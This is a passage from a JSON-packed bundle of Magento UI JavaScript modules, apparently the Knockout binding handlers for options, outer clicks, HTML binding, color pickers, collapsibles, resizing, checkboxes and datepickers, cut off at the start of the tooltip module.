arrayEntry[optionsText],\n                            title: arrayEntry[optionsText + 'title']\n                        });\n                    }\n                    option = ko.utils.parseHtmlFragment(option)[0];\n\n                } else {\n                    option = element.ownerDocument.createElement('option');\n                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);\n                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);\n                    ko.utils.setTextContent(option, arrayEntry[optionsText]);\n                }\n\n                return [option];\n            }\n\n            /**\n             * @param {*} newOptions\n             */\n            function setSelectionCallback(newOptions) {\n                var isSelected;\n\n                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.\n                // That's why we first added them without selection. Now it's time to set the selection.\n                if (previousSelectedValues.length && newOptions.value) {\n                    isSelected = ko.utils.arrayIndexOf(\n                        previousSelectedValues,\n                        ko.selectExtensions.readValue(newOptions.value)\n                    ) >= 0;\n\n                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);\n\n                    // If this option was changed from being selected during a single-item update, notify the change\n                    if (itemUpdate && !isSelected) {\n                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);\n                    }\n                }\n            }\n\n            /**\n             * @param {*} string\n             * @param {Number} times\n             * @returns {Array}\n             */\n            function strPad(string, times) {\n                return new Array(times + 1).join(string);\n            }\n\n            /**\n             * @param {*} options\n             * @returns {Array}\n             */\n            function formatOptions(options) {\n                var res = [];\n\n                nestedOptionsLevel++;\n\n                if (!nestedOptionsLevel) { // zero level\n                    // If caption is included, add it to the array\n                    if (allBindings.has('optionsCaption')) {\n                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));\n                        // If caption value is null or undefined, don't show a caption\n                        if (//eslint-disable-line max-depth\n                            captionValue !== null &&\n                            captionValue !== undefined &&\n                            captionValue !== false\n                        ) {\n                            res.push(captionPlaceholder);\n                        }\n                    }\n                }\n\n                ko.utils.arrayForEach(options, function (option) {\n                    var value = applyToObject(option, optionsValue, option),\n                        label = applyToObject(option, optionsText, value) || '',\n                        disabled = applyToObject(option, 'disabled', false) || false,\n                        obj = {},\n                        space = '\\u2007\\u2007\\u2007';\n\n                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);\n\n                    if (disabled) {\n                        obj.disabled = disabled;\n                    }\n\n                    if (option.hasOwnProperty('__disableTmpl')) {\n                        obj.__disableTmpl = option.__disableTmpl;\n                    }\n\n                    label = label.replace(nbspRe, '').trim();\n\n                    if (Array.isArray(value)) {\n                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;\n                        res.push(obj);\n                        res = res.concat(formatOptions(value));\n                    } else {\n                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;\n                        obj[optionsValue] = value;\n                        res.push(obj);\n                    }\n                });\n                nestedOptionsLevel--;\n\n                return res;\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/outer_click.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates outerClick binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var defaults = {\n        onlyIfVisible: true\n    };\n\n    /**\n     * Checks if element sis visible.\n     *\n     * @param {Element} el\n     * @returns {Boolean}\n     */\n    function isVisible(el) {\n        var style = window.getComputedStyle(el),\n            visibility = {\n                display: 'none',\n                visibility: 'hidden',\n                opacity: '0'\n            },\n            visible = true;\n\n        _.each(visibility, function (val, key) {\n            if (style[key] === val) {\n                visible = false;\n            }\n        });\n\n        return visible;\n    }\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element,\n     * invokes specified in configuration callback.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} config\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, config, e) {\n        var target = e.target,\n            callback = config.callback;\n\n        if (container === target || container.contains(target)) {\n            return;\n        }\n\n        if (config.onlyIfVisible) {\n            if (!_.isNull(container.offsetParent) && isVisible(container)) {\n                callback();\n            }\n        } else {\n            callback();\n        }\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {(Object|Function)} [options={}]\n     * @returns {Object}\n     */\n    function buildConfig(options) {\n        var config = {};\n\n        if (_.isFunction(options)) {\n            options = {\n                callback: options\n            };\n        } else if (!_.isObject(options)) {\n            options = {};\n        }\n\n        return _.extend(config, defaults, options);\n    }\n\n    ko.bindingHandlers.outerClick = {\n\n        /**\n         * Initializes outer click binding.\n         */\n        init: function (element, valueAccessor) {\n            var config = buildConfig(valueAccessor()),\n                outerClick = onOuterClick.bind(null, element, config),\n                isTouchDevice = typeof document.ontouchstart !== 'undefined';\n\n            if (isTouchDevice) {\n                $(document).on('touchstart', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('touchstart', outerClick);\n                });\n            } else {\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n        }\n    };\n\n    renderer.addAttribute('outerClick');\n});\n","Magento_Ui/js/lib/knockout/bindings/bind-html.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main',\n    '../template/renderer'\n], function (ko, _, mage, renderer) {\n    'use strict';\n\n    /**\n     * Set html to node element.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {Function} html - Observable html content.\n     */\n    function setHtml(el, html) {\n        ko.utils.emptyDomNode(el);\n        html = ko.utils.unwrapObservable(html);\n\n        if (!_.isNull(html) && !_.isUndefined(html)) {\n            if (!_.isString(html)) {\n                html = html.toString();\n            }\n\n            el.innerHTML = html;\n        }\n    }\n\n    /**\n     * Apply bindings and call magento attributes parser.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.\n     */\n    function applyComponents(el, ctx) {\n        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);\n        ko.applyBindingsToDescendants(ctx, el);\n        mage.apply();\n    }\n\n    ko.bindingHandlers.bindHtml = {\n        /**\n         * Scope binding's init method.\n         *\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding.\n         * Set html to node element, apply bindings and call magento attributes parser.\n         *\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            setHtml(el, valueAccessor());\n            applyComponents(el, bindingContext);\n        }\n    };\n\n    renderer.addAttribute('bindHtml');\n});\n","Magento_Ui/js/lib/knockout/bindings/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(function (require) {\n    'use strict';\n\n    var renderer = require('../template/renderer');\n\n    renderer.addAttribute('repeat', renderer.handlers.wrapAttribute);\n\n    renderer.addAttribute('outerfasteach', {\n        binding: 'fastForEach',\n        handler: renderer.handlers.wrapAttribute\n    });\n\n    renderer\n        .addNode('repeat')\n        .addNode('fastForEach');\n\n    return {\n        resizable:      require('./resizable'),\n        i18n:           require('./i18n'),\n        scope:          require('./scope'),\n        range:          require('./range'),\n        mageInit:       require('./mage-init'),\n        keyboard:       require('./keyboard'),\n        optgroup:       require('./optgroup'),\n        afterRender:     require('./after-render'),\n        autoselect:     require('./autoselect'),\n        datepicker:     require('./datepicker'),\n        outerClick:     require('./outer_click'),\n        fadeVisible:    require('./fadeVisible'),\n        collapsible:    require('./collapsible'),\n        staticChecked:  require('./staticChecked'),\n        simpleChecked:  require('./simple-checked'),\n        bindHtml:       require('./bind-html'),\n        tooltip:        require('./tooltip'),\n        repeat:         require('knockoutjs/knockout-repeat'),\n        fastForEach:    require('knockoutjs/knockout-fast-foreach'),\n        colorPicker:    require('./color-picker')\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/after-render.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.afterRender = {\n\n        /**\n         * Binding init callback.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var callback = valueAccessor();\n\n            if (typeof callback === 'function') {\n                callback.call(viewModel, element, viewModel);\n            }\n        }\n    };\n\n    renderer.addAttribute('afterRender');\n});\n","Magento_Ui/js/lib/knockout/bindings/color-picker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer',\n    'spectrum',\n    'tinycolor'\n], function (ko, $, renderer, spectrum, tinycolor) {\n    'use strict';\n\n    /**\n     * Change color picker status to be enabled or disabled\n     *\n     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.\n     * @param {Object} viewModel - Object, which represents view model binded to el.\n     */\n    function changeColorPickerStateBasedOnViewModel(element, viewModel) {\n        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');\n    }\n\n    ko.bindingHandlers.colorPicker = {\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor(),\n\n                /** change value */\n                changeValue = function (value) {\n                    if (value == null) {\n                        value = '';\n                    }\n                    config.value(value.toString());\n                };\n\n            config.change = changeValue;\n\n            config.hide = changeValue;\n\n            /** show value */\n            config.show = function () {\n                if (!viewModel.focused()) {\n                    viewModel.focused(true);\n                }\n\n                return true;\n            };\n\n            $(element).spectrum(config);\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         *\n         * @param {HTMLElement} element - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to element.\n         */\n        update: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor();\n\n            /** Initialise value as empty if it is undefined when color picker input is reset **/\n            if (config.value() === undefined) {\n                config.value('');\n            }\n\n            if (tinycolor(config.value()).isValid() || config.value() === '') {\n                $(element).spectrum('set', config.value());\n\n                if (config.value() !== '') {\n                    config.value($(element).spectrum('get').toString());\n                }\n            }\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        }\n    };\n\n    renderer.addAttribute('colorPicker');\n});\n","Magento_Ui/js/lib/knockout/bindings/collapsible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var collapsible,\n        defaults;\n\n    defaults = {\n        closeOnOuter: true,\n        onTarget: false,\n        openClass: '_active',\n        as: '$collapsible'\n    };\n\n    collapsible = {\n\n        /**\n         * Sets 'opened' property to true.\n         */\n        open: function () {\n            this.opened(true);\n        },\n\n        /**\n         * Sets 'opened' property to false.\n         */\n        close: function () {\n            this.opened(false);\n        },\n\n        /**\n         * Toggles value of the 'opened' property.\n         */\n        toggle: function () {\n            this.opened(!this.opened());\n        }\n    };\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element, closes collapsible model.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} model\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, model, e) {\n        var target = e.target;\n\n        if (target !== container && !container.contains(target)) {\n            model.close();\n        }\n    }\n\n    /**\n     * Creates 'css' binding which toggles\n     * class specified in 'name' parameter.\n     *\n     * @param {Object} model\n     * @param {String} name\n     * @returns {Object}\n     */\n    function getClassBinding(model, name) {\n        var binding = {};\n\n        binding[name] = model.opened;\n\n        return {\n            css: binding\n        };\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {Object} [options={}]\n     * @returns {Object} Complete instance configuration.\n     */\n    function buildConfig(options) {\n        if (typeof options !== 'object') {\n            options = {};\n        }\n\n        return _.extend({}, defaults, options);\n    }\n\n    ko.bindingHandlers.collapsible = {\n\n        /**\n         * Initializes 'collapsible' binding.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var $collapsible = Object.create(collapsible),\n                config = buildConfig(valueAccessor()),\n                outerClick,\n                bindings;\n\n            _.bindAll($collapsible, 'open', 'close', 'toggle');\n\n            $collapsible.opened = ko.observable(!!config.opened);\n\n            bindingCtx[config.as] = $collapsible;\n\n            if (config.closeOnOuter) {\n                outerClick = onOuterClick.bind(null, element, $collapsible);\n\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n\n            if (config.openClass) {\n                bindings = getClassBinding($collapsible, config.openClass);\n\n                ko.applyBindingsToNode(element, bindings, bindingCtx);\n            }\n\n            if (config.onTarget) {\n                $(element).on('click', $collapsible.toggle);\n            }\n\n            if (viewModel && _.isFunction(viewModel.on)) {\n                viewModel.on({\n                    close:          $collapsible.close,\n                    open:           $collapsible.open,\n                    toggleOpened:   $collapsible.toggle\n                });\n            }\n        }\n    };\n\n    ko.bindingHandlers.closeCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which closes associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.close);\n            }\n        }\n    };\n\n    ko.bindingHandlers.openCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which opens associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.open);\n            }\n        }\n    };\n\n    ko.bindingHandlers.toggleCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which toggles associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.toggle);\n            }\n        }\n    };\n\n    renderer\n        .addAttribute('collapsible')\n        .addAttribute('openCollapsible')\n        .addAttribute('closeCollapsible')\n        .addAttribute('toggleCollapsible');\n});\n","Magento_Ui/js/lib/knockout/bindings/scope.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates scope binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'uiRegistry',\n    'mage/translate',\n    '../template/renderer',\n    'jquery',\n    '../../logger/console-logger'\n], function (ko, registry, $t, renderer, $, consoleLogger) {\n    'use strict';\n\n    /**\n     * Creates child context with passed component param as $data. Extends context with $t helper.\n     * Applies bindings to descendant nodes.\n     * @param {HTMLElement} el - element to apply bindings to.\n     * @param {ko.bindingContext} bindingContext - instance of ko.bindingContext, passed to binding initially.\n     * @param {Promise} promise - instance of jQuery promise\n     * @param {Object} component - component instance to attach to new context\n     */\n    function applyComponents(el, bindingContext, promise, component) {\n        promise.resolve();\n        component = bindingContext.createChildContext(component);\n\n        ko.utils.extend(component, {\n            $t: $t\n        });\n\n        ko.utils.arrayForEach(ko.virtualElements.childNodes(el), ko.cleanNode);\n\n        ko.applyBindingsToDescendants(component, el);\n    }\n\n    ko.bindingHandlers.scope = {\n\n        /**\n         * Scope binding's init method.\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var component = valueAccessor(),\n                promise = $.Deferred(),\n                apply = applyComponents.bind(this, el, bindingContext, promise),\n                loggerUtils = consoleLogger.utils;\n\n            if (typeof component === 'string') {\n                loggerUtils.asyncLog(\n                    promise,\n                    {\n                        data: {\n                            component: component\n                        },\n                        messages: loggerUtils.createMessages(\n                            'requestingComponent',\n                            'requestingComponentIsLoaded',\n                            'requestingComponentIsFailed'\n                        )\n                    }\n                );\n\n                registry.get(component, apply);\n            } else if (typeof component === 'function') {\n                component(apply);\n            }\n        }\n    };\n\n    ko.virtualElements.allowedBindings.scope = true;\n\n    renderer\n        .addNode('scope')\n        .addAttribute('scope', {\n            name: 'ko-scope'\n        });\n});\n","Magento_Ui/js/lib/knockout/bindings/resizable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiRegistry',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, async, registry, _, renderer) {\n    'use strict';\n\n    var sizeOptions = [\n            'minHeight',\n            'maxHeight',\n            'minWidth',\n            'maxWidth'\n        ],\n\n        handles = {\n            height: '.ui-resizable-s, .ui-resizable-n',\n            width: '.ui-resizable-w, .ui-resizable-e'\n        };\n\n    /**\n     * Recalcs visibility of handles, width and height of resizable based on content\n     * @param {HTMLElement} element\n     */\n    function adjustSize(element) {\n        var maxHeight,\n            maxWidth;\n\n        element = $(element);\n        maxHeight = element.resizable('option').maxHeight;\n        maxWidth = element.resizable('option').maxWidth;\n\n        if (maxHeight && element.height() > maxHeight) {\n            element.height(maxHeight + 1);\n            $(handles.height).hide();\n        } else {\n            $(handles.height).show();\n        }\n\n        if (maxWidth && element.width() > maxWidth) {\n            element.width(maxWidth + 1);\n            $(handles.width).hide();\n        } else {\n            $(handles.width).show();\n        }\n    }\n\n    /**\n     * Recalcs allowed min, max width and height based on configured selectors\n     * @param {Object} sizeConstraints\n     * @param {String} componentName\n     * @param {HTMLElement} element\n     * @param {Boolean} hasWidthUpdate\n     */\n    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {\n        var size;\n\n        element = $(element);\n\n        if (!element.data('resizable')) {\n            return;\n        }\n\n        if (!hasWidthUpdate) {\n            element.css('width', 'auto');\n        }\n\n        _.each(sizeConstraints, function (selector, key) {\n            async.async({\n                component: componentName,\n                selector: selector\n            }, function (elem) {\n                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);\n\n                if (element.data('resizable')) {\n                    element.resizable('option', key, size + 1);\n                }\n            });\n        }, this);\n\n        adjustSize(element);\n    }\n\n    /**\n     * Preprocess config to separate options,\n     * which must be processed further before applying\n     *\n     * @param {Object} config\n     * @param {Object} viewModel\n     * @param {*} element\n     * @return {Object} config\n     */\n    function processConfig(config, viewModel, element) {\n        var sizeConstraint,\n            sizeConstraints = {},\n            recalc,\n            hasWidthUpdate;\n\n        if (_.isEmpty(config)) {\n            return {};\n        }\n        _.each(sizeOptions, function (key) {\n            sizeConstraint = config[key];\n\n            if (sizeConstraint && !_.isNumber(sizeConstraint)) {\n                sizeConstraints[key] = sizeConstraint;\n                delete config[key];\n            }\n        });\n        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {\n            return key.indexOf('Width') !== -1;\n        });\n\n        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);\n        config.start = recalc;\n        $(window).on('resize.resizable', recalc);\n        registry.get(viewModel.provider).on('reloaded', recalc);\n\n        return config;\n    }\n\n    ko.bindingHandlers.resizable = {\n\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = processConfig(valueAccessor(), viewModel, element);\n\n            require(['jquery-ui-modules/resizable'], function () {\n                if ($.fn.resizable) {\n                    $(element).resizable(config);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('resizable');\n});\n","Magento_Ui/js/lib/knockout/bindings/keyboard.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.keyboard = {\n\n        /**\n         * Attaches keypress handlers to element\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param  {Object} allBindings - all bindings object\n         * @param  {Object} viewModel - reference to viewmodel\n         */\n        init: function (el, valueAccessor, allBindings, viewModel) {\n            var map = valueAccessor();\n\n            ko.utils.registerEventHandler(el, 'keyup', function (e) {\n                var callback = map[e.keyCode];\n\n                if (callback) {\n                    return callback.call(viewModel, e);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('keyboard');\n});\n","Magento_Ui/js/lib/knockout/bindings/simple-checked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.simpleChecked = {\n        'after': ['attr'],\n\n        /**\n         * Implements same functionality as a standard 'simpleChecked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                updateView,\n                updateModel;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            /**\n             * Updates checked observable\n             */\n            updateModel = function () {\n                var  modelValue = ko.dependencyDetection.ignore(valueAccessor),\n                    isChecked = element.checked;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (modelValue.peek() === isChecked) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue(isChecked);\n            };\n\n            /**\n             * Updates checkbox state\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                element.checked = !!modelValue;\n            };\n\n            ko.utils.registerEventHandler(element, 'change', updateModel);\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.simpleChecked = true;\n\n    renderer.addAttribute('simpleChecked');\n    renderer.addAttribute('simple-checked', {\n        binding: 'simpleChecked'\n    });\n});\n","Magento_Ui/js/lib/knockout/bindings/autoselect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer'\n], function (ko, $, renderer) {\n    'use strict';\n\n    /**\n     * 'Focus' event handler.\n     *\n     * @param {EventObject} e\n     */\n    function onFocus(e) {\n        e.target.select();\n    }\n\n    ko.bindingHandlers.autoselect = {\n\n        /**\n         * Adds event handler which automatically\n         * selects inputs' element text when field gets focused.\n         */\n        init: function (element, valueAccessor) {\n            var enabled = ko.unwrap(valueAccessor());\n\n            if (enabled !== false) {\n                $(element).on('focus', onFocus);\n            }\n        }\n    };\n\n    renderer.addAttribute('autoselect');\n});\n","Magento_Ui/js/lib/knockout/bindings/staticChecked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.staticChecked = {\n        'after': ['value', 'attr'],\n\n        /**\n         * Implements same functionality as a standard 'checked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor, allBindings) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                isValueArray,\n                oldElemValue,\n                useCheckedValue,\n                checkedValue,\n                updateModel,\n                updateView;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            checkedValue = ko.pureComputed(function () {\n                if (allBindings.has('checkedValue')) {\n                    return ko.utils.unwrapObservable(allBindings.get('checkedValue'));\n                } else if (allBindings.has('value')) {\n                    return ko.utils.unwrapObservable(allBindings.get('value'));\n                }\n\n                return element.value;\n            });\n\n            isValueArray = isCheckbox && ko.utils.unwrapObservable(valueAccessor()) instanceof Array;\n            oldElemValue = isValueArray ? checkedValue() : undefined;\n            useCheckedValue = isRadio || isValueArray;\n\n            /**\n             * Updates values array if it's necessary.\n             */\n            updateModel = function () {\n                var isChecked = element.checked,\n                    elemValue = useCheckedValue ? checkedValue() : isChecked,\n                    modelValue;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue = ko.dependencyDetection.ignore(valueAccessor);\n\n                if (isValueArray) {\n                    if (oldElemValue !== elemValue) {\n                        oldElemValue = elemValue;\n                    } else {\n                        ko.utils.addOrRemoveItem(modelValue, elemValue, isChecked);\n                    }\n                } else {\n                    ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);\n                }\n            };\n\n            /**\n             * Updates checkbox state.\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                if (isValueArray) {\n                    element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;\n                } else if (isCheckbox) {\n                    element.checked = modelValue;\n                } else {\n                    element.checked = checkedValue() === modelValue;\n                }\n            };\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n\n            ko.utils.registerEventHandler(element, 'click', updateModel);\n\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.staticChecked = true;\n\n    renderer.addAttribute('staticChecked');\n});\n","Magento_Ui/js/lib/knockout/bindings/datepicker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates datepicker binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'underscore',\n    'jquery',\n    'mage/translate'\n], function (ko, _, $, $t) {\n    'use strict';\n\n    var defaults = {\n        dateFormat: 'mm\\/dd\\/yyyy',\n        showsTime: false,\n        timeFormat: null,\n        buttonImage: null,\n        buttonImageOnly: null,\n        buttonText: $t('Select Date')\n    };\n\n    ko.bindingHandlers.datepicker = {\n        /**\n         * Initializes calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * For more info about options take a look at \"mage/calendar\" and jquery.ui.datepicker widget.\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param {object} allBindings\n         * @param {object} viewModel\n         * @param {object} bindingContext\n         */\n        init: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var config = valueAccessor(),\n                observable,\n                options = {};\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['mage/calendar'], function () {\n                $(el).calendar(options);\n\n                ko.utils.registerEventHandler(el, 'change', function () {\n                    observable(this.value);\n                });\n            });\n\n            if (bindingContext.$data) {\n                bindingContext.$data.value.subscribe(function (newVal) {\n                    if (!newVal) {\n                        $(el).val('');\n                    }\n                }, this);\n            }\n\n\n        },\n\n        /**\n         * Update calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * @param {HTMLElement} element - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor(),\n                $element = $(element),\n                observable,\n                options = {},\n                newVal;\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['moment', 'mage/utils/misc', 'mage/calendar'], function (moment, utils) {\n                if (_.isEmpty(observable())) {\n                    newVal = null;\n                } else {\n                    newVal = moment(\n                        observable(),\n                        utils.convertToMomentFormat(\n                            options.dateFormat + (options.showsTime ? ' ' + options.timeFormat : '')\n                        )\n                    ).toDate();\n                }\n\n                if (!options.timeOnly) {\n                    $element.datepicker('setDate', newVal);\n                    $element.trigger('blur');\n                }\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/tooltip.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    'mage/template',\n    